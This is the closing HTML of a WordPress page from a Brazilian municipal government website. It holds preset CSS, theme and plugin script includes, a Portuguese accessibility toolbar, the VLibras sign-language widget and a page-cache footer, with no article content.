body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/plugins/zoloblocks/assets/js/waypoint/noframework.waypoints.min.js?ver=1.0.0' id='zolo-waypoint-frontent-js'></script>
<script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/gsap/3.9.1/gsap.min.js?ver=1.0.0' id='gsap-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/plugins/zoloblocks//build/animation/index.js?ver=1.0.0' id='zolo-motion-effects-js'></script>
<script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/gsap/3.9.1/ScrollTrigger.min.js?ver=1.0.0' id='zolo-scrolltrigger-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/plugins/wpfront-scroll-top/js/wpfront-scroll-top.min.js?ver=2.0.7.08086' id='wpfront-scroll-top-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/js/jquery-2.2.0.min.js' id='pmsg-jquery-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/js/popper.min.js?ver=4.2' id='pmsg-popper-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/js/bootstrap.min.js?ver=4.2' id='pmsg-bootstrap-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/slick/slick.min.js' id='pmsg-slick-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/js/jPages.js' id='pmsg-jpages-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/js/app.js?ver=1768471190' id='pmsg-app-js'></script>
<script type='text/javascript' id='pojo-a11y-js-extra'>
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"1","enable_save":"1","save_expiration":"12"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/plugins/pojo-accessibility/assets/js/app.min.js?ver=1.0.0' id='pojo-a11y-js'></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-right pojo-a11y-visible-desktop" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Acessibilidade" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Acessibilidade</title>
						<path d="M50 8.1c23.2 0 41.9 18.8 41.9 41.9 0 23.2-18.8 41.9-41.9 41.9C26.8 91.9 8.1 73.2 8.1 50S26.8 8.1 50 8.1M50 0C22.4 0 0 22.4 0 50s22.4 50 50 50 50-22.4 50-50S77.6 0 50 0zm0 11.3c-21.4 0-38.7 17.3-38.7 38.7S28.6 88.7 50 88.7 88.7 71.4 88.7 50 71.4 11.3 50 11.3zm0 8.9c4 0 7.3 3.2 7.3 7.3S54 34.7 50 34.7s-7.3-3.2-7.3-7.3 3.3-7.2 7.3-7.2zm23.7 19.7c-5.8 1.4-11.2 2.6-16.6 3.2.2 20.4 2.5 24.8 5 31.4.7 1.9-.2 4-2.1 4.7-1.9.7-4-.2-4.7-2.1-1.8-4.5-3.4-8.2-4.5-15.8h-2c-1 7.6-2.7 11.3-4.5 15.8-.7 1.9-2.8 2.8-4.7 2.1-1.9-.7-2.8-2.8-2.1-4.7 2.6-6.6 4.9-11 5-31.4-5.4-.6-10.8-1.8-16.6-3.2-1.7-.4-2.8-2.1-2.4-3.9.4-1.7 2.1-2.8 3.9-2.4 19.5 4.6 25.1 4.6 44.5 0 1.7-.4 3.5.7 3.9 2.4.7 1.8-.3 3.5-2.1 3.9z"/>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Acessibilidade</p>
					
					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Aumentar texto</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Aumentar texto</span>								</a>
							</li>
							
							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Diminuir texto</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Diminuir texto</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Tons de cinza</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Tons de cinza</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Alto contraste</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">Alto contraste</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Contraste negativo</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Contraste negativo</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Luz de fundo</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Luz de fundo</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		
	<div vw class="enabled">
		<div vw-access-button class="active"></div>
		<div vw-plugin-wrapper>
			<div class="vw-plugin-top-wrapper"></div>
		</div>
	</div>
	<script src="https://vlibras.gov.br/app/vlibras-plugin.js"></script>
	<script>
		new window.VLibras.Widget('https://vlibras.gov.br/app');
	</script>

<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://www.pmsg.rj.gov.br/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>

</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using disk 
Lazy Loading

Served from: www.pmsg.rj.gov.br @ 2026-01-15 06:59:50 by W3 Total Cache
-->